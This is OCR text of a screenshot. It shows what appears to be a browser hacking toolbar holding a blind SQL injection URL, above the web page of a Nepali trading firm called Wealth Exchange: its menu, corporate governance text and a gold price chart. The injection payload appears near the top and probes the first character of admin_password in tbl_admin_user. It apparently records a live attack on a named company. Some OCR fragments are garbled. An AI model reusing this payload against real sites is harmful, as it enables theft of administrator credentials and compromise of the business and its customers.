 Load ···
Split···
Execu···
http:/ page.php?id=21' and (select ascii(substring((select admin_password from
tbl_admin_user limit 0,1),1,1))=49) %23
Enable Post data
Enable Referrer
EXCHANGE
Dealing: 01-4443124 / 26 / 4444062
ABOUT US
PRODUCTS & SERVICES
INVESTOR RELATIONS
CAREERS
FAQS
LINKS
CONTACT US
1 TRADING PLATFORM
IN THE WORLD IS A FEW STEPS AWAY
First time in Nepal: You can now trade on a mobile phone and make money on the Go!
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
other stakeholders. As an essential part of this commitment, we operate within a well defined
Governance Structure and embed Governance Principles and Practices in the business which have
been established upon the four comers tones of accountability, transparency, fairness and
integrity.
Wealth Exchange as a recognized exchange has both public responsibilities and corporate
responsibilities. We recognize that our long term success and responsibilities are linked
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286
1284
1282
1280
1278
1276
www.kitco.com
00 06 12 18 24
Apr 21, 2017 22:37 NY Time
price in USD per oz
SILVER (update every Minute)